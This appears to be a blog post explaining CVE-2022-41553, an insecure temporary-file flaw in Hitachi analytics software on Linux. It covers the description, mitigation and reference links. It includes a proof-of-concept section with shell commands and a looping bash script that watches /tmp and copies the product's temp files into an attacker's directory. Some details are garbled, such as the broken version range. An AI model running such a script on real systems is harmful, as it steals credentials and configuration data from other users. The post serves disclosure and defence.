
CVE-2022-41553 is a security vulnerability that affects certain versions of Hitachi Infrastructure Analytics Advisor and Hitachi Ops Center Analyzer running on Linux. In simple terms, this flaw allows a local attacker (someone with access to the same system) to get sensitive data because the software temporarily writes it to files insecurely, making it possible for others to read that data.
This post will explain, in easy language, how this vulnerability works, share an example, and provide key links for further reading. We’ll also look at how attacks may work and advise on mitigation.
Version: From 10..-00 to before 10.9.-00
These products are often used to monitor and analyze infrastructure, so sensitive performance and configuration information can be at risk.
CVE Description
The problem described in CVE-2022-41553 is known as "Insertion of Sensitive Information into Temporary File." What does that mean? Sometimes, an application needs to save some information for a short time. If it puts that info in a file in a way others can see (like /tmp), anybody on that system could see what’s inside.
In this case, the affected components of Hitachi software write temporary files in directories where the files’ permissions or naming are not secure enough. Local users (even ones who shouldn’t have access to this data) could open those files and read the sensitive information.
Such sensitive data could include credentials, system information, configuration, or logs that weren't meant to be exposed.
How could an attacker exploit this?
- The attacker needs local access to the Linux system running the vulnerable component (not a remote exploit).
- While the Analytics/Probe process is running, temporary files are created (possibly with world-readable or predictable filenames).
- An attacker monitors the /tmp directory (or wherever temp files are written) and waits for a file to appear.
Proof-of-Concept: Simple Attack
This example assumes the vulnerable component writes files to /tmp/ with predictable names and world-readable permissions.
Imagine the analytics probe runs and drops temporary files like /tmp/analytics_dump_*.tmp.
A local attacker could run
# List probe-related files in /tmp
ls -l /tmp/analytics_dump_*.tmp
# Monitor real-time creation of files
inotifywait -m /tmp | grep analytics_dump
# Read new files
cat /tmp/analytics_dump_20230621_101510.tmp
Or to automate it with a simple script
#!/bin/bash
while true; do
for f in /tmp/analytics_dump_*.tmp; do
if [ -f "$f" ]; then
echo "[!] Found temp file: $f"
cat "$f"
cp "$f" /home/attacker/stolen_data/
fi
done
sleep 1
done
*This script will constantly scan for analytics probe temp files and copy their content as soon as they appear.*
National Vulnerability Database (NVD) Entry:
https://nvd.nist.gov/vuln/detail/CVE-2022-41553
Hitachi Security Advisories:
Hitachi Security Advisories Portal
Mitre CVE Record:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-41553
Potentially other confidential system or configuration info
If you run a vulnerable version, anyone with a user account could secretly spy on sensitive analytics operations.
How to Mitigate
- Upgrade to a fixed version as recommended by Hitachi’s Security Update.
- If upgrades aren’t possible right away
- Monitor your /tmp directory for unusual activity.
Conclusion
CVE-2022-41553 is an example of why secure temporary file handling matters, especially in shared or multi-user Linux environments. If you’re using Hitachi’s analytics products on Linux, review your versions and patch immediately.
Further Reading
- How to Secure Temporary Files in Linux
- OWASP: Insecure Temporary File
- NIST NVD Entry for CVE-2022-41553
Timeline
Published on: 11/01/2022 03:15:00 UTC
Last modified on: 05/16/2023 11:02:00 UTC